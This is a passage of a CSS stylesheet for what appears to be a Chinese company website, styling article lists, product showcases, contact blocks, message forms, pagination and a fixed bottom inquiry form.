	font-size: 18px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
}
.list-2 li p {
	margin-top: 0;
	height: 40px;
	overflow: hidden;
	color: #666;
}
.list-5 li {
	margin-bottom: 15px;
}
.list-5 li a {
	display: block;
	border: 1px solid #ddd;
	padding: 15px;
	overflow: hidden;
}
.list-5 li .m {
	float: left;
	width: 250px;
}
.list-5 li .m img {
	display: block;
	width: 100%;
	height: auto;
}
.list-5 li .text {
	margin-left: 270px;
}
.list-5 li .text h4 {
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
}
.list-5 li .text h4 span {
	float: right;
	font-size: 12px;
	color: #999;
	font-weight: normal;
}
.list-5 li .text p {
	color: #797979;
}
.list-5 li .text .more {
	float: right;
	padding: 6px 12px;
	color: #fff;
	background-color: #B6B6B6;
}
.list-5 li a:hover {
	border-color: #0890e1;
}
.list-5 li a:hover .text h4 {
	color: #0890e1;
}
.list-5 li a:hover .text .more {
	background-color: #0890e1;
}
.yunu-infocontent {
	margin-bottom: 30px;
}
.yunu-infocontent-title {
	margin-bottom: 20px;
	text-align: center;
}
.yunu-infocontent-title h1 {
	margin: 0;
	font-size: 24px;
}
.yunu-infocontent-title p {
	margin: 10px 0 0;
	font-size: 12px;
	color: #999;
}
.yunu-infocontent-title p span {
	padding: 0 5px;
}
.yunu-infocontent-desc {
	margin-bottom: 20px;
	border: 1px solid #ddd;
	padding: 20px;
}
.yunu-infocontent-body {
	line-height: 2;
	margin-bottom: 20px;
}
.yunu-infocontent-body img {
	max-width: 100% !important;
	height: auto !important;
	width: auto !important;
}
.yunu-infocontent-epx {
	margin-bottom: 20px;
}
.yunu-infocontent-epx li {
	line-height: 32px;
	margin-bottom: 5px;
}
.yunu-infocontent-epx li span {
	display: inline-block;
	background-color: #A2A2A2;
	color: #fff;
	padding: 0 15px;
	margin-right: 10px;
}
.yunu-infocontent-epx li em {
	float: right;
	font-style: normal;
}
.yunu-infocontent-return {
	border-top: 1px solid #242d34;
	line-height: 32px;
}
.yunu-infocontent-return a {
	margin-right: 10px;
}
.yunu-infocontent-return .more {
	margin: 0;
	float: right;
	background-color: #242d34;
	color: #fff;
	padding: 0 10px;
}
.yunu-infocontent-rem {
	margin-bottom: 20px;
}
.yunu-infocontent-rem h4 {
	margin: 0;
	font-size: 24px;
	line-height: 55px;
}
.yunu-infocontent-rem li {
	border-top: 1px dashed #dbdbdb;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 46px;
}
.yunu-infocontent-rem li span {
	float: right;
}
.about-1 {
	margin: 0;
	
}
.about-1 dd {
	margin: 0;
	padding: 30px;
}
.about-1 dd h4 {
	margin: 0;
	text-align: center;
	color: #0890e1;
	font-size: 22px;
}
.about-1 dd p {
	margin: 15px 0 0;
	text-indent: 2em;
	line-height: 1.8;
	text-align: justify;
}
.about-2 {
	margin: -20px 0 0 -20px;
}
.about-2 li {
	float: left;
	width: 25%;
}
.about-2 li a {
	margin: 20px 0 0 20px;
	display: block;
}
.about-2 li .img-center {
	line-height: 203px;
	height: 203px;
}
.about-2 li .text {
	text-align: center;
	color: #666;
	padding: 15px;
	background-color: #f2f2f2;
}
.about-2 li a:hover .text {
	background-color: #0890e1;
	color: #fff;
}
.about-2-1 {
	margin-bottom: 40px;
}
.about-2-1 li {
	width: 33.333333%;
}
.about-2-1 li .img-center {
	line-height: 223px;
	height: 223px;
}
.contact-1 {
	background: url(../images/1ec2b1dbb7ba4538967cea936f6dfc66_2.jpg) no-repeat;
	height: 181px;
	padding: 20px 20px 0 250px;
        width: 1150px;
        margin: 0 auto;

}
.contact-1 h4 {
	font-size: 24px;
	margin: 10px 0;
	color: #0890e1;
}
.contact-1 p {
	line-height: 2;
}
.contact-2 {
	margin-left: -20px;
}
.contact-2 li {
	float: left;
	width: 25%;
}
.contact-2 li .wrap {
	border: 1px solid #ddd;
	margin-left: 20px;
	text-align: center;
	padding: 20px;
}
.contact-2 li img {
	display: block;
	height: 50px;
	width: auto;
	margin: 0 auto;
}
.contact-2 li p {
	margin-bottom: 0;
	height: 75px;
	overflow: hidden;
	font-size: 18px;
}
.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #d82634;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #0890e1;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.list-3 {
	margin-left: -15px;
}
.list-3 li {
	float: left;
	width: 25%;
}
.list-3 li a {
	display: block;
	margin: 0 0 15px 15px;
	border: 1px solid #ddd;
	position: relative;
}
.list-3 li a:hover {
	border-color: #0890e1;
}
.list-3 li .m {
	height: 165px;
	line-height: 165px;
}
.list-3 li .text h4 {
	margin: 0;
	font-size: 16px;
	padding: 12px 20px 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-3 li .text p {
	margin: 0;
	padding: 0 20px 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-4 {
	margin: 0 0 -20px -20px;
}
.list-4 li {
	float: left;
	width: 25%;
}
.list-4 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ececeb;
}
.list-4 li a:hover {
	border-color: #0890e1;
}
.list-4 li .m {
	padding: 10px;
	height: 201px;
	line-height: 201px;
}
.list-4 li .text {
	padding: 5px 20px;
	background-color: #F0F0F0;
}
.list-4 li .text h4 {
	margin: 0;
	font-size: 14px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
	text-align: center;
}
.yunu-showcase {
	margin-bottom: 40px;
}
.yunu-showcase-info {
	float: right;
	width: 800px;
}
.yunu-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.yunu-showcase-info p {
	margin: 0;
	color: #666;
        font-size: 20px;
        line-height: 40px;
	
}
.yunu-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 35px;
	padding-top: 15px;
	background: url(../images/pc-xc-icon2.png) no-repeat 10px 15px;
	height: 42px;
	padding-left: 70px;
	line-height: 42px;
	font-size: 18px;
}
.yunu-showcase-info .tel a {
	float: right;
	line-height: 42px;
	padding: 0 15px;
	background-color: #0890e1;
	color: #fff;
}
.pc-slide {
	width: 500px;
	float: left;
}
.view {
	border: 1px solid #ddd;
}
.view .swiper-slide .imgauto {
	width: 100%;
	height: 300px;
	line-height: 300px;
}
.view .swiper-container {
	width: 100%;
}
.preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.preview .swiper-container {
	width: 80%;
	margin: 0 10%;
}
.preview .swiper-slide {
	width: 30.33%;
	padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	height: 80px;
	line-height: 78px;
	border: 1px solid #ddd;
	text-align: center;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.preview .slide6 {
	width: 82px;
}
.preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .active-nav .imgauto {
	border: 1px solid #0890e1;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}
.table {
	margin-bottom: 40px;
}
.table table {
	width: 100%;
	border-collapse: collapse;
}
.table table td, .table table th {
	border: 1px solid #ddd;
	padding: 15px;
}
.table table tr:nth-child(even) {
	background-color: #f1f1f1;
}
.table table td p {
	margin: 0;
	padding: 0;
}
.prd-1 {
	margin: -20px 0 40px -20px;
}
.prd-1 li {
	float: left;
	width: 33.333333%;
}
.prd-1 li a {
	display: block;
	border: 1px solid #ddd;
	margin: 20px 0 0 20px;
	position: relative;
	overflow: hidden;
}
.prd-1 li .img-center {
	height: 203px;
	line-height: 203px;
}
.prd-1 li .text {
	border-top: 1px solid #ddd;
	text-align: center;
	padding: 5px 15px;
	font-size: 20px;
	font-weight: bold;
}
.prd-1 li .box {
	position: absolute;
	left: 100%;
	top: 0;
	width: 100%;
	height: 203px;
	background-color: #0890e1;
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.prd-1 li .box span {
	display: block;
	padding: 30px 20px;
	line-height: 1.8;
}
.prd-1 li a:hover .box {
	left: 0;
}
.prd-2 {
	margin-top: -20px;
	margin-left: -20px;
}
.prd-2 li {
	float: left;
	width: 33.333333%;
}
.prd-2 li .wrap {
	text-align: center;
	border: 1px solid #ddd;
	margin: 80px 0 0 20px;
}
.prd-2 li .img-center {
	margin-top: -60px;
}
.prd-2 li .text {
	padding: 20px;
}
.prd-2 li .text h4 {
	margin: 0;
	font-size: 18px;
}
.prd-2 li .text p {
	margin: 15px 0 0;
	line-height: 1.8;
	height: 75px;
	overflow: hidden;
}
.yunu-contact-text {
	margin: 0 0 40px;
	padding: 30px;
	background-color: #f0f0f0;
}
.yunu-contact-text dt {
	font-size: 22px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ddd;
}
.yunu-contact-text dd {
	padding: 0 0 14px 80px;
	line-height: 45px;
	border-bottom: 1px solid #ddd;
	margin: 15px 0 0;
	background: no-repeat 0 top;
}
.yunu-contact-text dd.i1 {
	background-image: url(../images/c1.png)
}
.yunu-contact-text dd.i2 {
	background-image: url(../images/c2.png)
}
.yunu-contact-text dd.i3 {
	background-image: url(../images/c3.png)
}
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.m-message {
	width: 494px;
	margin: 48px auto 0;
}
.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}
.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}
.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;/*margin-right: 30px;*/
	display: inline-block;
}
.time {
	float: right;
	font-weight: initial;
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 16px;
	margin-top: 5px;
}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {
	width: 77%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.m-message label input:focus, .m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
}
.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}
.m-message label.code {
	line-height: 34px;
}
.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}
.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}
.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}
.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}
.btn-1 {
	padding-left: 72px;
}
.btn-1 input.focus {
	background: #0890e1;
	color: #fff;
}
.btn-1 input.focus:hover {
	background: #444;
}
.btn-1 input:hover {
	background: #ccc;
}

/*pages*/ .pagination-wrapper {
	margin: 20px 0;
}
.pagination {
	height: 34px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.pagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.pagination li a:hover {
	background: #f5f5f5;
	color: #015cb5;
}
.pagination li.thisclass {
	background: #015cb5;
	color: #fff;
}
.pagination li.thisclass a, .pagination li.thisclass a:hover {
	background: transparent;
	border-color: #015cb5;
	color: #fff;
	cursor: default;
}
.zixun{
	width: 1220px;
	margin-left: auto;
	margin-right: auto;
	height: 590px;
	margin-top: 61px;
	margin-bottom: -180px;
}
.gsxw {
	width: 376px;
	background: #f2f2f2;
	float: left;
	height: 585px;
	margin-right: 25px;}
.jjfa_tit {
	line-height: 35px;
	height: 35px;
	background: url(/static/style/images/jjfaan_101.jpg) no-repeat;
	font-size: 15px;
	font: "";
	color: #FFF;
	display: block;
	height: 37px;
	font-weight: bold;}
	
	.jjfa_tit p a {
		float: right;
		color: #FFF;
		font-size: 16px;
	}
	
.jjfa_tit li {
	float: left;
	margin-left: 15px;
	list-style-type: none;
}	
.jjfa_tit li span img {
	margin-bottom: 4px;
	margin-right: 10px;
}
.clear{
	clear: both;
		height: 0;
}
.gsxw_nr p {
	line-height: 38px;
	background: url(/static/style/images/xinwdt_108.jpg) repeat-x bottom;
	width: 327px;
	margin-left: 4px;
	padding-left: 3px;
}
.gsxw_nr p span{
	float: right;
}
.gsxw_nr p a {
	font: "";
	font-size: 16px;
	color: #828282;
}
.jdal {width: 1230px; height: 600px; margin:40px auto; margin-top: -40px;}
			.jdal_t {width: 1200px; height: 30px; overflow: hidden; line-height: 30px; font-size: 18px; margin-bottom: 15px; color: #7c7c7e; margin-left: 20px;}
			.jdal_t p {width: 500px; height: 30px; float: left; overflow: hidden; font-size: 16px; display: block;}
			.jdal_t p a {font-size: 22px; color: #007ab9}
			.jdal_t span {width: 500px; height: 30px; float: right; overflow: hidden; font-size: 14px; text-align: center}
			.jdal_c {width: 1200px; margin:auto; height: 480px; overflow: hidden}

/*边栏tag代码样式*/

.left-hot1{
	margin-bottom: 30px;
	display: block;
	clear: both;
	background-color: #fff;
}
.left-tuijian{
	background-color: #0053a9;
	background-repeat: no-repeat;
	background-position: left center;
}
.left-tuijian h2{
	font-size: 22px;
		font-weight: normal;
		line-height: 64px;
		color: #fff;
		padding-left: 28px;
		margin: 0 0 10px;
}

.left-hot1 ul{
	background: #f7f7f7;
		overflow: hidden;
		padding: 8px 15px 3px 15px;
}
.left-hot1 ul li{
	list-style: none;
		margin: 0;
		padding: 0;
		float: left;
		margin-right: 9px;
		width: 29%;
		text-align: center;
}
.left-hot1 ul li a{
	display: inline-block;
		width: 100%;
		height: 30px;
		line-height: 30px;
		box-sizing: border-box;
		border-radius: 2px;
		padding: 0px 5px;
		overflow: hidden;
		border: 1px solid #f0f0f0;
		background-color: #f2f5f7;
		font-size: 12px;
		color: #999;
}
.left-hot1 ul li:nth-child(5n+1) a {
	background-color: #ffbb50;
	color: #fff;
}
.left-hot1 ul li:nth-child(5n+2) a {
	background-color: #1ac756;
	color: #fff;
}
			
.left-hot1 ul li:nth-child(5n+3) a {
	background-color: #319bd0;
	color: #fff;
	
}
.left-hot1 ul li:nth-child(5n+4) a {
	background-color: #b3590c;
	color: #fff;
}
.left-hot1 ul li:nth-child(5n+0) a {
	background-color: #ca2424;
	color: #fff;
}
/*边栏tag代码样式结束*/

.pinz {
	padding: 55px 0;
}

.pinz_t {
	font-size: 30px;
	color: #333;
	line-height: 44px;
	text-align: center;
}

.chanp .subtitle {
	font-size: 16px;
	text-align: center;
	color: #f0f0f0;
	margin-top: 15px;
}
.pinz .subtitle {
	font-size: 16px;
	text-align: center;
	color: #555;
	margin-top: 15px;
}

.pinz_t a {
	color: #333;
}

.pinz_t i {
	color: #0073cb;
}

.pinz_t span {
	display: block;
	font-size: 20px;
	color: #666;
	font-weight: normal;
}

.pinz_l {
	width: 360px;
}
.fl {
	float: left;
}

.pinz dl {
	width: 360px;
	overflow: hidden;
	padding: 40px 0 0;
}

.pinz dl dt {
	width: 360px;
	height: 42px;
	line-height: 42px;
	overflow: hidden;
	background: url(../images/pinz_line.gif) no-repeat 150px 20px;
}

.pinz dl dt span {
	font-size: 18px;
	color: #333;
	display: block;
	float: left;
}

.pinz dl dt i {
	color: #ED404D;
	padding: 0 10px 0 0;
	font-size:30px;
	font-weight:bold;}

.pinz dl dt em {
	display: block;
	float: right;
	width: 32px;
	line-height: 0;
}

.pinz dl dt em img {
	width: 32px;
	height: 42px;
}

.pinz dl dd {
	font-size: 14px;
	color: #555;
	line-height: 24px;
	overflow: hidden;
	padding: 10px 0 0;
}

.pinz .pinz_r dl dt {
	background: url(/static/style/images/pinz_line.gif) no-repeat 50px 20px;
}

.pinz .pinz_r dl dt b {
	float: right;
}

.pinz .pinz_r dl dt em {
	float: left;
}

.pinz .pinz_r dl dd {
	text-align: right;
}

.pinz_c {
	width: 403px;
	height: 403px;
	margin: 45px 0 0 30px;
	background: url(/static/style/images/pinz_k.png) no-repeat;
}

.pinz_c .gear {
    background: url(/static/style/images/pinz_k02.png) no-repeat top right;
    -webkit-animation: rotate 8s linear infinite;
    animation: rotate 8s linear infinite;
    right: 0;
    width: 403px;
    height: 403px;
    position: absolute;
    top: 0;
    display: block;
    z-index: -1;
}

.pr {
	position: relative;
}
.fr {
	float: right;
}
.clear {
	clear: both;
	height: 0;
}

.pinz_c .gear {
	background: url(../images/pinz_k02.png) no-repeat top right;
	-webkit-animation: rotate 8s linear infinite;
	animation: rotate 8s linear infinite;
	right: 0;
	width: 403px;
	height: 403px;
	position: absolute;
	top: 0;
	display: block;
	z-index: -1;
}

@keyframes rotate{
	0%{transform:rotate(0deg);}
	100%{transform:rotate(360deg);}
  }

.video_c {
	width: 330px;
	position: absolute;
	top: 39px;
	left: 37px;
	z-index: 5000;
}

.video_btn {
	width: 330px;
	height: 330px;
	cursor: pointer;
}

#open_window {
	display: none;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
}

.video_m {
	background: #eee;
	width: 960px;
	height: 540px;
	z-index: 1;
	margin: 5% auto;
	overflow: auto;
}

.xx {
	font-size: 22px;
	color: #000;
	cursor: pointer;
	position: absolute;
	top: 0;
	right: 0;
	width: 30px;
	text-align: center;
	height: 30px;
	line-height: 30px;
	background: #fff;
	z-index: 10;
}

.video_con {
	width: 960px;
	height: 540px;
	overflow: hidden;
}

.video_con img {
	width: 960px;
	height: 540px;
}




.content, .footer {
	width: 1200px;
	margin: 0 auto;}

.anli img{
width:320px;
height:220px;}
/* 首页留言表单代码开始 */
	.in_05 {
		height: auto;
		overflow: hidden;
		background: url(/static/style/images/in05bg.jpg) center no-repeat;
	}
	.py-lg-5 {
		padding-bottom: 3rem!important;
		padding-top: 3rem!important;
	}
	.container {
			width: 100%;
			padding-right: 15px;
			padding-left: 15px;
			margin-right: auto;
			margin-left: auto;
			max-width: 1500px;
		}
		.in05a {
			text-align: center;
			color: #fff;
		}
		.in05a strong {
			display: block;
			font-size: 32px;
			line-height: 50px;
		}
		.in05a span {
			display: block;
			font-size: 15px;
			line-height: 30px;
		}
		.in_05 .common-inner {
			width: 70%;
			margin: 1rem auto 0 auto;
		}
		.common-inner .inner-right .de-message {
			overflow: hidden;
		}
		
		
		.common-inner .inner-right .de-message .mes-form {
			overflow: hidden;
			margin: 2% 0;
		}
		.in05b input {
			float: left;
			height: 40px;
			width: 23%;
			line-height: 40px;
			background: #fff;
			padding-left: 2%;
			margin-right: 2%;
			vertical-align: middle;
			overflow: visible;
			border-color: #fff;
			
		}
		.codea input {
			float: left;
			height: 40px;
			line-height: 40px;
			background: #fff;
			padding-left: 2%;
			margin-right: 2%;
			vertical-align: middle;
			overflow: visible;
			border-color: #fff;
			
				
		}
		input[type="hidden" i] {
			display: none;
			appearance: initial;
			background-color: initial;
			cursor: default;
			padding: initial;
			border: initial;
		}
		.in_05 .verify {
			float: left;
			width: 11%;
		}
		.in_05 .verify img {
			display: block;
			max-width: 100%;
			height: 40px;
			vertical-align: middle;
				border-style: none;
		}
		.in_05 .submit {
			float: left;
			display: block;
			width: 11%;
			background: #00a3a6;
			color: #fff;
			text-align: center;
			line-height: 40px;
			transition: .4s;
			margin-left: 2%;
		}

	/* 首页留言表单代码结束 */

.bottom_fadanye {
			    width: 100%;
			    background: rgba(51, 51, 51, 0.8);
			    height: 320px;
			    position: fixed;
			    bottom: -320px;
			    left: 0;
			    right: 0;
			    transition: all 0.6s ease-in-out;
			    z-index: 8000
			}
			
			.container_open {
			    bottom: 0;
			}
			
			.bottom_fadanye .content {
			    width: 1050px;
			    height: 310px;
			    position: absolute;
			    bottom: 0px;
			    left: 50%;
			    margin-left: -525px;
			    background: url(/static/style/images/bottom_fadan.png) no-repeat;
			    background-size: 100% 100%;
			}
			.bottom_fadanye .content .bottom-close-btn{
			    width: 30px;
			    height: 30px;
			    position: absolute;
			    top: 20px;
			    right: 20px;
			    cursor: pointer;
			}
			.bottom_fadanye .content .bottom-close-btn img{
			    width: 100%;
			    height: 100%;
			}
			.bottom_fadanye .form {
			    width: 460px;
			    padding: 39px 42px 10px 42px;
			    display: flex;
			    flex-direction: column;
			    justify-content: flex-end;
			    align-items: flex-end;
			}
			
			.bottom_fadanye .input-control {
			    width: 260px;
			    height: 40px;
			    border-radius: 3px;
			    color: #333333;
			    font-size: 14px;
			    box-sizing: border-box;
			    border: 1px solid #cccaca;
			}
			
			.bottom_fadanye .input_sty {
			    width: 260px;
			    height: 40px;
			    border-radius: 3px;
			    padding: 0px 10px;
			    color: #333333;
			    font-size: 14px;
			    box-sizing: border-box;
			    border: 1px solid #cccaca;
			}
			
			.bottom_fadanye .area {
			    margin-left: 12px;
			}
			
			.bottom_fadanye .agree {
			    margin-top: 15px;
			}
			
			.bottom_fadanye .sumbit {
			    background: #ED404D;
			    font-size: 16px;
			    font-weight: bold;
			    line-height: 20px;
			    color: #FFFFFF;
			    border-radius: 3px;
			    width: 260px;
			    height: 40px;
			    margin: 10px 0px
			}
			
			.bottom_fadanye .option {
			    font-size: 14px;
			    font-weight: bold;
			    line-height: 20px;
			    color: #333333;
			    opacity: 1;
			    white-space: nowrap;
			}
			
			.bottom_fadanye .star {
			    color: #ED404D;
			    font-size: 14px;
			    line-height: 20px
			}
			
			.top_one {
			    height: 40px;
			    font-size: 28px;
			    font-weight: 600;
			    line-height: 40px;
			    color: #333333;
			    opacity: 1;
			    margin-left: -50px;
			}
			
			.top_two {
			    height: 40px;
			    font-size: 28px;
			    font-weight: 600;
			    line-height: 40px;
			    color: #333333;
			    opacity: 1;
			    margin-top: 20px;
			    margin-right: 95px;
			}
			
			.top_one img {
			    width: 40px;
			    height: 45px;
			    vertical-align: middle;
			}
			
			.top_two img {
			    width: 40px;
			    height: 45px;
			    vertical-align: middle;
			}
			
			.top_four {
			    height: 40px;
			    font-size: 28px;
			    font-weight: 600;
			    line-height: 40px;
			    color: #333333;
			    opacity: 1;
			    margin-top: 20px;
			    margin-left: 85px;
			}
			
			.top_three {
			    font-size: 18px;
			    font-weight: 400;
			    line-height: 25px;
			    color: #333333;
			    opacity: 1;
			    margin-top: 30px;
			    margin-left: -137px;
			    background: #F5F5F5;
			    height: 40px;
			    border-radius: 50px;
			    width: 504px;
			}
			
			.top_three span {
			    font-size: 18px;
			    font-weight: 400;
			    line-height: 25px;
			    color: #333333;
			}
			
			.top_three img {
			    width: 40px;
			    height: 40px;
			    vertical-align: middle;
			    margin-right: 10px;
			}
			
			.pendant {
			    position: absolute;
			    width: 460px;
			    height: 50px;
			    background: rgba(51, 51, 51, 0.8);
			    top: -50px;
			    left: 50%;
			    margin-left: -230px;
			    display: flex;
			    justify-content: space-between;
			    padding: 0 10px 0 5px;
			    box-sizing: border-box;
			    align-items: center;
			}
			
			.pendant .countor {
			    width: 87px;
			    height: 76px;
			    margin-top: -26px;
			}
			
			.pendant div.word {
			    height: 28px;
			    font-size: 20px;
			    font-weight: 500;
			    line-height: 28px;
			    color: #FFFFFF;
			    opacity: 1;
			    margin-right: 15px;
			}
			
			.pendant .calcu_icon {
			    width: 90px;
			    line-height: 30px;
			    height: 30px;
			    background: #ED404D;
			    color: #fff;
			    font-size: 16px;
			    position: relative;
			    letter-spacing: 10px;
			    padding-left: 15px;
			    box-sizing: border-box;
			}
			.pendant .calcu_icon img {
			    width: 17px;
			    height: 11px;
			    position: absolute;
			    top: 0;
			    bottom: 0;
			    right: 8px;
			    margin: auto;
			}
			.calcu_icon:hover {
			    cursor: pointer;
			}
			
			.bottom_fadanye .error-tit {
			    height: 15px;
			    line-height: 15px;
			    color: #ED404D;
			    width: 260px;
			    text-align: left;
				margin:0;
				padding:0;
			}
			
			.bottom_fadanye .bottom_form_mask .success_exit:hover {
			    cursor: pointer;
			}
			
			.bottom_fadanye .bottom_form_mask .success {
			    width: 420px;
			    height: 220px;
			    position: fixed;
			    left: 50%;
			    top: 50%;
			    transform: translate(-50%, -50%);
			    z-index: 9999;
			    background: #FFFFFF;
			    text-align: center;
			}
			
			.bottom_fadanye .bottom_form_mask .success span {
			    color: #ED404D;
			    font-size: 14px;
			}
			
			.bottom_fadanye .bottom_form_mask .success_exit {
			    background: #ED404D;
			    width: 260px;
			    height: 40px;
			    display: flex;
			    justify-content: center;
			    align-items: center;
			    font-size: 18px;
			    z-index: 9999;
			    font-weight: 600;
			    line-height: 25px;
			    color: #FFFFFF;
			    opacity: 1;
			    margin: 20px auto
			}
			
			.exit_btn:hover {
			    cursor: pointer;
			}
			
			.exit_btn_success {
			    cursor: pointer;
			}
			
			.exit_btn_success {
			    position: absolute;
			    top: 20px;
			    right: 20px;
			    background: url(/static/style/images/close.png);
			    background-size: 100% 100%;
			    background-repeat: no-repeat;
			    width: 30px;
			    height: 30px;
			}
			
			.bottom_form_mask {
			    width: 100%;
			    height: 100%;
			    background: rgba(0, 0, 0, 0.8);
			    opacity: 1;
			    position: fixed;
			    left: 0;
			    right: 0;
			    top: 0px;
			    bottom: 0px;
			    overflow: hidden;
			    z-index: 9999
			}
			
			.bottom_fadanye .disclamer-line {
			    color: #999 !important;
			    text-align: left !important;
			    overflow: hidden !important;
			    margin-bottom: 5px !important;
			    margin-top: 15px !important;
			}
			
			
			.disclamer-line span.disclamer-text {
			    color: #999 !important;
			}


/* 客户案例详情代码开始 */
	.w{
		    max-width: 1600px;
			margin: 0 auto;
			height: 545px;
		}
		 .w .fl {
		    width: 696px;
		}
		 .w .fl {
		    float: left;
		}
		.w .fl img {
		    width: 696px;
		    border-radius: 10px 10px 10px 100px;
		    box-shadow: 0px 0 15px #eaeaea;
			
			    height: 413;
			    vertical-align: top;
			    -ms-interpolation-mode: bicubic;
			    border: 0;
			    object-fit: cover;
			    vertical-align: middle;
                              height: 480px;
		}
		.w .fr {
		    padding: 0px 0 0 50px;
			    width: 42%;
			    padding: -10px 0 0 50px;
			    position: relative;
				float: right;
		}
		.w .fr h1 {
		    font-size: 30px;
			font-weight: bold;
			font-style: normal;
		}
		.w .fr .cs {
		    margin: 15px 0;
		}
		 .w .fr .cs p {
		    background-position: left 7px;
		    padding-left: 20px;
		    margin: 10px 0;
			font-size: 14px;
			 line-height: 28px;
			background: url(/static/style/images/cp-tb2.png) left 9px no-repeat;
		}
		 .w .fr .sbpz {
		       width: 100%px;
		       background: #f5f5f5;
		       padding: 30px 35px 35px 45px;
		       border-radius: 0 10px 40px 0;
		       position: relative;
		      margin: 0;
		       box-shadow: 0 6px 10px #d6d6d6;
		}
		 .w .fr .sbpz .tit {
		    width: 135px;
		    
			
			    background: #fff;
			    text-align: center;
			    border-radius: 5px 20px 5px 0;
			    box-shadow: 0 0 6px #dcdcdc;
			    margin-bottom: 0px;
			    position: relative;
		}
		 .w .fr .sbpz .tit span {
		    font-size: 16px;
		    font-weight: bold;
		    line-height: 28px;
		    background: url(/static/style/images/cp-tb2.png) left center no-repeat;
